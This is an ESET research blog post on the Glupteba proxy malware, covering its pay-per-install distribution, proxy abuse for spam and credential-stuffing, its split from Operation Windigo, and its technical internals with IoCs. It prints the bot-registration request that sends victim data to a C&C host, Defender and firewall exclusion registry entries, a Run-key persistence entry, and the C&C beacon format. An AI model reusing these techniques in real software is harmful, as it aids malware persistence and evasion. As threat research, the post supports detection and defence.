# **Glupteba is no longer part of Windigo**

**welivesecurity.com**[/2018/03/22/glupteba-no-longer-windigo/](https://www.welivesecurity.com/2018/03/22/glupteba-no-longer-windigo/)

March 22, 2018



Latest ESET research strongly suggests that Glupteba is no longer tied to the infamous Operation Windigo.



[Frédéric Vachon](https://www.welivesecurity.com/author/fvachon/) 22 Mar 2018 - 02:57PM

Latest ESET research strongly suggests that Glupteba is no longer tied to the infamous Operation Windigo.

Our recent research on [Linux/Ebury](https://www.welivesecurity.com/2017/10/30/windigo-ebury-update-2/), the core component of [Operation Windigo](https://www.welivesecurity.com/wp-content/uploads/2014/03/operation_windigo.pdf), led us to look at other components in Windigo's ecosystem to see if they are still active and part of the same operation. During this process, we took a look at Win32/Glupteba, an open proxy previously distributed by exploit kits deployed as part of Operation Windigo. The result of our latest analysis strongly suggests that Glupteba is no longer tied to Operation Windigo.

In this blog post, we share the results of our investigation. We provide information about the current distribution mechanisms of Glupteba, a short analysis of the network traffic going through the proxy, and we discuss the relationship between Glupteba and Windigo. Finally, we give a technical analysis of the current state of the Glupteba binary.#### **Brief history**

Over time, Glupteba is known to have used various distribution methods. ESET researchers have tracked the distribution of Glupteba for the last seven years. We'll give a brief overview of its evolution.

Back in 2011, ESET researchers working on the infamous [TDL-4 bootkit](https://en.wikipedia.org/wiki/Alureon) discovered that, as explained in this [blogpost,](https://www.welivesecurity.com/2011/03/02/tdl4-and-glubteba-piggyback-piggybugs/) it was being used as a downloader to fetch additional malware. Glupteba was found to be one of many malware variants it installed. TDL-4 operators were most likely selling a distribution service on black markets.

Three years later, ESET's investigation into Operation Windigo revealed that part of the attackers' infrastructure of compromised Linux servers was used to redirect a certain proportion of HTTP requests through trojanized instances of web servers (Apache httpd, lighttpd and nginx). Redirected requests would hit DNS servers under the control of Windigo's operators, which resolved the A record to the IP address of the final redirection targets. These usually hosted exploit kits. Upon successful exploitation, Glupteba would be installed.

The ties between Windigo and Glupteba didn't end there. Glupteba's C&C servers were also hosted on machines that were part of Windigo's botnet. Furthermore, the sole purpose of Glupteba at the time was to relay spam jobs fetched from Windigo's infrastructure. It is, however, hard to say if Glupteba was operated by the same individuals as the Windigo botnet or if it was some kind of service provided by Windigo's operators reselling usage of their infrastructure.

#### **Current distribution scheme**

Once again, Glupteba's distribution vector changed. It is not distributed via Windigo's infrastructure anymore. Glupteba is now part of its own botnet and is distributed by MSIL/Adware.CsdiMonetize.AG, which is used to install many different malware families – suggesting a Pay-Per-Install scheme. In addition to installing Glupteba, we've seen it deploying Adware, Bitcoin mining agents and various PUAs (Potentially Unwanted Applications). MSIL/Adware.CsdiMonetize.AG doesn't directly install Glupteba.AY; instead it downloads its dropper, which is responsible for registering the bot to its C&C, adding exclusions to Windows Defender and the Windows firewall as well as setting the environment to install Glupteba.

The query to register the bot contains multiple pieces of information about the victim's machine. Here's an example of such a query:

POST /bots/register HTTP/1.1 Host: burnandfire5.com User-Agent: Go-http-client/1.1 Content-Length: 400 Content-Type: application/x-www-form-urlencoded Accept-Encoding: gzip

Data[appname]=SolitaryBrook&Data[arch]=32&Data[av]=&Data[build\_number]=7601&Data[compaign\_id]=&Data[cpu]= <CPU\_SPEC>&Data[defender]=1&Data[exploited]=1&Data[firewall]=1&Data[gpu]= <GPU\_INFO>&Data[is\_admin]=1&Data[os]=<OS\_INFO>&Data[username]=<USERNAME>&Data[version]=71

The Windows Registry value HKCU\Software\Microsoft\TestApp\UUID is also created. It is needed by Glupteba to execute successfully. This value's data must not be empty.

Finally, the following registry entries are created to add exclusion rules to Windows Defender and the Windows Firewall:

HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths\C:\Users\<USERNAME>\AppData\Roaming\EpicNet Inc\CloudNet = 0HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Processes\cloudnet.exe = 0HKLM\SYSTEM\ControlSet001\services\SharedAccess\Parameters\FirewallPolicy\FirewallRules\{09E3DB75-DE77- 4B2D-A351-C745D9A15617} = "v2.10|Action=Allow|Active=TRUE|Dir=In|App=C:\Users\ <USERNAME>\AppData\Roaming\EpicNet Inc\CloudNet\cloudnet.exe"According to ESET's telemetry, Glupteba has been seen in 180 different countries since the beginning of 2017. Three countries jointly account for 25% of all detections – Ukraine, the Russian Federation and Turkey. Figure 1 shows the distribution per country of the detections we observed.



Figure 1. Distribution of detections per country

# **Proxy usage analysis**

During ESET's research into Operation Windigo, Glupteba's sole purpose was to relay spam jobs to their final recipients. We wanted to see if the use of Glupteba has changed since then. During November 2017, we captured network traffic going through an infected node for a duration of four days. Note that we didn't decrypt the HTTPS traffic, so our visibility was limited to non-encrypted network protocols. Our analysis showed that Glupteba is no longer limited to sending spam. It is now primarily used by various automated systems. While Glupteba's operators might use the proxy, we do believe that the use of Glupteba is sold to third-party users as a proxy service. Here, we provide information about the most interesting traffic we observed.

The first thing we noticed is that Glupteba is still used to relay spam messages to their final recipients. Here's an example of a spam message:

From: "Ella Dmhfey" <Ella87@bilanzgewinn.at> To: "???????" <??????????@gmail.com> Subject: ?????????? kaufen Sie Se-xpower Date: Fri, 10 Nov 2017 14:18:10 +0100 MIME-Version: 1.0 Content-Type: text/plain; charset="iso-8859-1″ Content-Transfer-Encoding: 7bit

Guten Tag ????????? ,

Damit kriegen Sie Ihre Dame zum Hoehepunkt.

## ?????????: http://www.sexpillen-versandhaus[.]info/shop

We've also seen Glupteba used to attempt password-reuse attacks. Glupteba provides some level of anonymity to the attackers since the IP address of the proxy user is never exposed to the actual targeted server. Moreover, it allows spreading the queries across multiple IP addresses, thus reducing the risk of being banned by the website targeted by the password-reuse attack. We've seen such attacks performed on three domains:#### **Table 1. Domains targeted that don't use HTTPS**

| Domain name         | <b>Short description</b>                             |
|---------------------|------------------------------------------------------|
| adfoc.us            | URL shortener service where users are paid per visit |
| bonusbitcoin.co     | Free bitcoin faucet website                          |
| social.tunecore.com | Music distribution website                           |

There are probably more targeted domains. Based on the server name [extension field](https://tools.ietf.org/html/rfc6066) of the ClientHello structure used during the TLS handshake, we know the domain names that were accessed even when HTTPS was used. This gives insight into what websites may have been targeted. Table 2 a list of such domain names along with the associated authentication URLs. They are sorted with the most frequently visited on the top.

#### **Table 2. Domains in server\_name certificate field**

| Server name                           | <b>Authentication URL</b>                                           |  |
|---------------------------------------|---------------------------------------------------------------------|--|
| auth.mail.ru                          | https://auth.mail.ru/cgi-bin/auth                                   |  |
| www.instagram.com                     | https://www.instagram.com/accounts/login/ajax/                      |  |
| store.steampowered.com                | https://store.steampowered.com/login/dologin/                       |  |
| www.amazon.com                        | https://www.amazon.com/ap/signin                                    |  |
| auth.riotgames.com                    | https://auth.riotgames.com/authz/auth                               |  |
| vk.com                                | https://vk.com/login                                                |  |
| global.americanexpress.com            | https://global.americanexpress.com/myca/logon/emea/action           |  |
| www.facebook.com                      | https://www.facebook.com/login/device-based/regular/login/          |  |
| signin.ea.com                         | https://signin.ea.com/p/web2/login                                  |  |
| account.t-mobile.com                  | https://account.t-mobile.com/svr/authenticate                       |  |
| www.linkedin.com                      | https://www.linkedin.com/uas/login-submit                           |  |
| www.westernunion.com                  | https://www.westernunion.com/wuconnect/rest/api/v1.0/CustomerSignOn |  |
| www.paypal.com                        | https://www.paypal.com/signin                                       |  |
| www.britishairways.com                | https://www.britishairways.com/api/grant                            |  |
| auth.api.sonyentertainmentnetwork.com | https://auth.api.sonyentertainmentnetwork.com/login.jsp             |  |
| account.sonymobile.com                | https://account.sonymobile.com/api/ng/signin                        |  |
| www.expedia.com                       | https://www.expedia.com/user/signin                                 |  |

Another example of a user proxying automated system traffic through Glupteba targeted www.omegle.com. Omegle is a website where two strangers can meet in a private chat room. What we observed is a bot joining a chat room and trying to trick the other user into clicking a link. It seems that this service is a popular target for bots. Most of the interactions we captured were between two bots trying to lure each other into either joining Kik Messenger, an instant messaging mobile app, or clicking shortened URLs that redirect to adult websites.

Example of two bots interacting with each other:guest> heyy stranger> my name is Tomasa stranger> im female . stranger> from Rio de aneiro,Brazil stranger> ready to talk, enter here: stranger> bit.ly/<REDACTED> guest> 18 female guest> wanena etrade picturesh ? guest> zyari.site/<REDACTED> guest> messsage me theree ill sendc you sxome mor8e guest> ok we2ll im goinn 2 getwt off bye

We've also come across bots trying specially crafted HTTP POST requests in an attempt to find webshells. Domains were tried one after the other in ascending alphabetical order, which suggests they are programmatically processing a list of domains.

# **Discussing links with Windigo**

When we decided to revisit Glupteba, it was primarily because we wanted to see if it was still associated with Operation Windigo; our analysis leads us to believe that the two are no longer affiliated. Let us provide the reasons for such conclusions.

The first thing we looked at is the C&C servers used by Glupteba. Enumerating the IP addresses we found, none of them matched any previously known Ebury-compromised servers. Moreover, the new C&C servers have a lot of ports open, while the previous ones had only one DNAT and one SNAT rule to reroute the traffic to the actual C&C server. Having so many ports open on a compromised server would be very noisy, which is not the *modus operandi* of Windigo's operators.

As documented in the Operation Windigo [whitepaper,](https://www.welivesecurity.com/wp-content/uploads/2014/03/operation_windigo.pdf) the client connecting to Glupteba used to send an HTTP GET request on port 25 to a machine compromised by Ebury before starting to send spam jobs. This is no longer the case: spam jobs go directly through the proxy without any kind of prologue. Also, the spam messages themselves don't look like those we used to see during Operation Windigo, where the messages led to a dating website. While it could be argued that the current spam messages, trying to sell sexual enhancement pills to "get your lady to the climax", are a logical sequel to the previous one, we believe they are unrelated.

Finally, the distribution itself is not related to Windigo anymore. As mentioned previously, it is now distributed by MSIL/Adware.CsdiMonetize.AG.

For all these reasons, we believe that Glupteba is no longer linked with Operation Windigo.

## **Technical analysis**

In this section, we provide a technical analysis of the samples of Glupteba we looked at during this research. The first thing we noticed is that the current samples don't look like those we analyzed back in 2014. We believe Glupteba has been rewritten from scratch. Whereas Glupteba used to be a fairly small and simple program, nowadays it has become a huge and very complex C++ program. It used to have around 70 functions. Now, it has more than 3600 functions.| <b>Functions window</b> |  |
|-------------------------|--|
| Function name           |  |
| sub 401AB4<br>f         |  |
| sub 401B21<br>f         |  |
| sub 401B6C              |  |
|                         |  |
| Line 7 of 71            |  |
|                         |  |
| <b>Functions window</b> |  |
| Function name           |  |
| sub_401390              |  |
| sub 401430<br>f         |  |
| sub 4015F0<br>Ŧ         |  |
| Line 3 of 3689          |  |

Figure 2. Functions list comparison

Glupteba now statically links to the [Boost C++ libraries](http://www.boost.org/) as shown in Figure 3. To communicate over sockets, it uses the Windows Sockets APIs WSASend and WSARecv instead of send and recv.

|                               | .rdsta:00484020 sticcalMmest 1 MM C:\Socal\beast 1 Md O\boest/property tree/jeon_sarser/detail/gars' |
|-------------------------------|------------------------------------------------------------------------------------------------------|
| - PERSONAL PROGRAM            | : DATA XREF: Sub 424670+45-a                                                                         |
| .rdsts:004A4000               | <b>In the complete of the Complete</b>                                                               |
|                               | .vdsts:004A4110 aWaid_thiscall mm 'void thiscall beast::property_tree::json_parser::detail::ssorce'  |
| - Called Co. (19854-0-211-20) | I DATA XEEFI SAD 424870+54-8                                                                         |
| .rdsts:004A4118               | [8] "struct beest::preperty_tree::json_parser::detail::emosding=char=                                |
| . PERMIT SERVER 19            | <b>Ma</b> ' class std::Latreambuf' iterator-char, struct std::char traits-char'                      |
| . FINEST REMARKED             | The Sociales std: (istreamber iterator-other, struct std: (cher_traite-o-                            |
| .rdsts:00444118               | <b>But there is experient enteriormet char "b" 0</b>                                                 |

Figure 3. Boost C++ library related strings

#### **Persistence**

Glupteba acquires persistence by adding an entry in the Run registry key. Thus, every time Windows boots up, Glupteba will be launched. Here's the entry that is created:

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\CloudNet = "%APPDATA%\EpicNet Inc\CloudNet\cloudnet.exe"

Other entare also created in the Windows Registry. The most interesting are the following:

HKCU\Software\EpicNet Inc.\CloudNet\Value = "20180223" HKCU\Software\EpicNet Inc.\CloudNet\GUID = "CDC0432A-0298-40B1-9A71-D61F94C013A7"

The GUID entry is set to the bot id that is created via a call to CoCreateGuid. As for the Value entry, it contains the PE timestamp of Glupteba's binary.

## **C&C communication**

From a networking perspective, there are no significant changes between the samples we documented in our Operation Windigo paper and the current version. When launched, Glupteba sends the same beacon to its C&C and the response contains the session and the port that Glupteba will connect to for retrieval of the proxying jobs. Refer to the earlier [whitepaper](https://www.welivesecurity.com/wp-content/uploads/2014/03/operation_windigo.pdf) for more information about the protocol.Beacon sent to the C&C:

**GFT** /stat?

uptime=100&downlink=1111&uplink=1111&id=05AA812F&statpass=bpass&version=20171106&features=30&guid=68794E51- 0DBC-4CF6-BD98-8B18FE3E0A18&comment=20171106&p=0&s= HTTP/1.0

The C&C servers are stored encrypted in the binary. Once decrypted, they look like this:

'server-%s.sportpics[.]xyz:30,server-%s.kinosport[.]top:30,'

The number after the colon is the maximum range of the server numbers. In this case, '30' means that there are 30 domain names generated by formatting the domain string with numbers from 1 to 30. When contacting the C&C server, one of those domains is randomly selected and the GUID of the compromised machine is prepended as a subdomain to the chosen server resulting in a domain like this:

Example of a C&C server:

68794E51-0DBC-4CF6-BD98-8B18FE3E0A18.server-1.sportpics[.]xyz

Glupteba also sends a second GET request to its C&C server in order to update information about the victim's machine specifications. Here's what the request looks like:

#### **GFT**

/update.php?uid=<BOT\_ID>&version=<VERSION>&OS=<OS>&have\_admin=1&mys=<C&C\_SERVERS>&build= <PE\_TIMESTAMP>&cpu=<CPU>&video=<VIDEO\_CARD>&ram=<GB\_OF\_RAM> HTTP/1.0

## **String encryption**

Glupteba's strings are encrypted using a custom algorithm. The decryption process uses a 16-byte key and has three separate phases. The key is different for each build. During the first phase, the [Mersenne Twister](https://en.wikipedia.org/wiki/Mersenne_Twister) pseudorandom number generator (PRNG) is used. The algorithm is seeded with the first four bytes of the key. Then, each byte of the cipher is XORed with the next byte generated by the PRNG.



Figure 4. Phase One of the decryption process

There are three different variants of the second phase. One uses the [Rabbit cipher](https://en.wikipedia.org/wiki/Rabbit_(cipher)); another uses a second round of XOR operations similar to the one from the first phase, but with a different seed derived from the key. The only variant that is used in the samples we analyzed is the third one. It consists of an XOR loop with the key.The third and final phase is another XOR loop with a value that is computed from the output of the second phase and some immediate values.



Figure 5. Phase Three of the decryption process

In our [GitHub repository](https://github.com/eset/malware-research/blob/master/glupteba), we provide a script to decrypt all the strings. Since the Mersenne Twister PRNG implementation of Python varies a bit from the one used by Glupteba, we also provide a Python implementation of the PRNG. Make sure the directory where it is located is in your %PYTHONPATH% before launching the string decryption script. You can do so by running this command in IDA's Python interpreter:

sys.path.append(<PATH\_TO\_SCRIPT>)

## **Conclusion**

The Glupteba operators persist in finding ways to distribute their malware despite the relentless efforts of the information security community to disrupt their operations. After the exposure of Operation Windigo, they just moved to other tactics to get their malware spread to computers all around the globe.

The complete rewriting of their tools and its current distribution shows that the individuals behind Glupteba are still very active. Such efforts suggest that the open proxy market must be a very lucrative one, and that we're unlikely to witness the disappearance of Glupteba in the near future.

# **IoCs**

**File hashes**#### **File hashes**

| SHA-1                                    | <b>Filename</b> | <b>Detection name</b>       |
|------------------------------------------|-----------------|-----------------------------|
| B623F4A6CD5947CA0016D3E33A07EB72E8C176BA | cloudnet.exe    | Win32/Glupteba.AY           |
| ED310E5B9F582B4C6389F7AB9EED17D89497F277 | cloudnet.exe    | Win32/Glupteba.AY           |
| F7230B2CAB4E4910BCA473B39EE8FD4DF394CE0D | setup.exe       | MSIL/Adware.CsdiMonetize.AG |
| 70F2763772FD1A1A54ED9EA88A2BCFDB184BCB91 | cloudnet.exe    | Win32/Glupteba.AY           |
| 87AD7E248DADC2FBE00D8441E58E64591D9E3CBE | cloudnet.exe    | Win32/Glupteba.AY           |
| 1645AD8468A2FB54763C0EBEB766DFD8C643F3DB | csrss.exe       | Win32/Agent.SVE             |

#### **Glupteba C&C server domains**

server-{1,30}[.]ostdownload.xyz server-{1,30}[.]travelsreview.world server-{1,30}[.]bigdesign.website server-{1,30}[.]sportpics.xyz server-{1,30}[.]kinosport.top server-{1,30}[.]0ev.ru server-{1,30}[.]0df.ru server-{1,30}[.]0d2.ru server-{1,30}[.]0d9.ru

#### **Glupteba C&C server IP addresses**

5[.]101.6.132 5[.]79.87.139 5[.]79.87.153 5[.]8.10.194 37[.]48.81.151 46[.]165.244.129 46[.]165.249.167 46[.]165.249.195 46[.]165.249.201 46[.]165.249.203 46[.]165.250.25 78[.]31.67.205 78[.]31.67.206 80[.]93.90.27 80[.]93.90.32 80[.]93.90.69 80[.]93.90.72 80[.]93.90.78 80[.]93.90.84 81[.]30.152.25 85[.]114.135.113 85[.]114.141.81 89[.]163.206.137 89[.]163.206.174 89[.]163.212.9 91[.]121.65.98 91[.]216.93.126 91[.]216.93.20